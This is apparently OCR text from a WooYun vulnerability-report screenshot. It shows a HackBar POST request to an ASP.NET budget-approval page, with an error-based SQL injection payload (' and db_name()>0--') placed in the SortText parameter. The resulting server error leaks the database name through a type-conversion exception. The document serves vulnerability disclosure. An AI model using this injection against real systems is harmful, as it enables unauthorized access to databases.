 在将 nvarchar 值 'a0622144520' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'a06221445... × +
/YuSuan/Shenpi/Jiel
INT SQL XSS Encryption Encoding Other
Load URL
http://
/YuSuan/Shenpi/Jiekuan/JiekuanYSp.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKLTczMDEwNjUzNA9kFgICAw9kFgQCCg88KwANAGQCEQ8QZGQ
WAWZkGAEFCUdyaWRWaWV3MQ9nZEbrb4HPpZCIdPHMnSQ1A3vfZIv5&Biaoti=&Yuanyin=&
KhName=&Starttime=&Endtime=&LcZhuangtai=&Realname=&SearchData=%B2%E9%20%D1
%AF&GoPage=&DropDownList1=10&SortText= and db_name()>0--&Username=&KhId=&YusuanId=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'a0622144520' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'a0622144520' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'a0622144520' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException
www.wooyun.org